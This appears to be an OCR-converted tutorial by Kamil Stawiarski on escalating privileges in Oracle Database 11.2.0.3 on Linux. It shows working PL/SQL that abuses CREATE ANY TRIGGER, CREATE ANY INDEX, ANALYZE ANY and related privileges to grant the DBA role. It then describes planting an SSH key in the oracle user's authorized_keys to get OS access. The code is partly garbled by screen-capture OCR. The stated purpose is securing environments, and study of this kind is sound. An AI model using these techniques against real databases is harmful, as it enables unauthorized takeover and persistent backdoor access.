

# **SIMPLE TECHNICS OF PRIVILEGE ESCALATION**

Document describes very basic technics of escalating privileges in Oracle Database 11.2.0.3 in Linux x64 environment

(This material should by used just for securing your environment. Not for stupid pranks!)

### **Environment description**

- OS Oracle Linux Server release 6.3 x64
- Database Oracle Database 11.2.0.3 EE

#### **Experiment details**

In this article I will show some basic technics of escalating privileges in Oracle 11.2.0.3 Database. My goal in each case is to gain DBA privilege from \*ANY\* privileges. At the end I will show how to escalate DBA to SYSDBA on linux OS, assuming that dba used basic installation – using for example oracle-rdbms-preinstall\* package without any additional hardening.

## Case 1 – **EXECUTE ANY PROCEDURE** and CREATE ANY **PROCEDURE**

Ok, for warming up something very simple - we will use the fact, that each PL/SQL procedure by default is executing with definer privileges.



Now everything we have to do is creating appropriate procedure with GRANT DBA TO HR statement and execute it:



That is childish easy, isn't it?  $\odot$ 

#### **Case 2 – CREATE ANY TRIGGER**

Trigger is a piece of code that executes as anonymous PL/SQL block with privileges of the table owner, on which the trigger is created. At the beginning we can create a procedure that will issue a GRANT DBA statement - because this procedure will be called from trigger, we have to use PRAGMA AUTONOMOUS TRANSACTION command to create separate transaction. Our procedure has to be executing with CURRENT\_USER rights.



Kamil Stawiarski – Simple technics of privilege escalation in Oracle Database 11.2.0.3



Now we can search for some table with PUBLIC privileges that belongs to SYSTEM user.



The OL\$ table seems to be perfect  $\odot$ 

Now we can create our trigger and get DBA role.

```
\sqrt{\frac{Q_0}{1000}}hr \times▶屋知知民 |長島 |盛村夕西
Worksheet Query Builder
   legrant execute on get dba to system;
   \overline{2}create or replace trigger system.ol$insert trg
   \vert3
     before insert on system.olf for each row
   \vert 4 \vert5<sup>1</sup>begin
   6
       hr.get_dba;
   7end:
  |8|\frac{1}{2}\overline{9}10 insert into system.ol$ (CATEGORY)
 11 values ('Something');
 12
 13 set role dba;
 |14|15 select granted role
 16 from user_role_privs;
╶┙┙
Script Output X Query R... X
★ 昌 砲 み SQL | All Rows Fetched: 2 in 0,006 seconds
     B GRANTED_ROLE
   1DBA2 RESOURCE
```
#### **Case 3 – CREATE ANY INDEX**

This privilege seems to be harmless but it is as dangerous as CREATE ANY TRIGGER privilege. In this case we will use the OL\$ table from previous example and function, similar to our HR.GET\_DBA procedure.



Kamil Stawiarski – Simple technics of privilege escalation in Oracle Database 11.2.0.3

```
\left[\frac{Q}{2m}hr \times \right]\triangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2Worksheet Query Builder
     4 acreate or replace function get dba fun(p col name varchar2)
    5 return varchar2 deterministic
    6 authid current user is
         pragma autonomous transaction;
    7<sup>1</sup>8 begin
             execute immediate 'grant dba to hr';
    -9
  10return upper(p col name);
  11 end;
  12\mathcal{I}13
  14 grant execute on get dba fun to system;
Query Result x Script Output X
 ★ ◆ 日 △  ■ / Task completed in 0,004 seconds
FUNCTION GET_DBA_FUN compiled
grant succeeded.
```
Now all we have to do, is creating function-based index on OL\$ table and make an insert  $\odot$ 



#### **CASE 4 – ANALYZE ANY**

What bad can come from ability to gather statistics on tables? Well, it can as bad as CREATE ANY INDEX privilege. Oracle database 11g has new feature - function-based statistics, also known as EXTENDED STATISTICS. To make this example we have to find a table, owned by SYSTEM user with PUBLIC privileges, which isn't temporary table – temporary table doesn't support extened statistics (so our SYSTEM.OL\$ table is useless this time).



For our example we will be using HELP table, located in SYSTEM schema. Now let's create function, that will be used for getting DBA privileges.

```
\boxed{\Box} hr.sql \times \boxed{\frac{\Theta}{\sinh} hr \times\fbox{$\blacktriangleright$} \quad \fbox{\footnotesize$} \quad \fbox{\footnotesize$}Worksheet Query Builder
      1 ecreate or replace function f_get_dba_from_stats(p_col varchar2)
      2 return varchar2 deterministic
      3 authid current user is
      4 pragma autonomous transaction;
      5begin
             execute immediate 'grant dba to hr';
      6<sup>1</sup>\overline{7}return upper(p_col);
      8 end:
      9
           \mathcal{A}<u>اه بہ</u>
 Query Result x =Script Output x =★ ◆ 日 昌 冒 | Task completed in 0,183 seconds
FUNCTION F GET DBA FROM STATS compiled
```
Now, we can create our function-based statistic on our SYSTEM.HELP.INFO column.

Kamil Stawiarski – Simple technics of privilege escalation in Oracle Database 11.2.0.3



Done<sup> $©$ </sup>

#### **Case 5 – from DBA to SYSDBA**

Assuming that OS was prepared with standard technics - using i.e. oracle-rdbms-server-11gR2preinstall-1.0-6.el6.x86\_64.rpm - and the ORACLE user can access OS through SSH we can imagine such scenario:

• Generate RSA keys at your localhost



• Create Oracle directory, pointing at /home/oracle/.ssh and create an anonymous PL/SQL block, that adds your public RSA key to authorized keys file



• Congratulations - you can now access ORACLE account through SSH without password

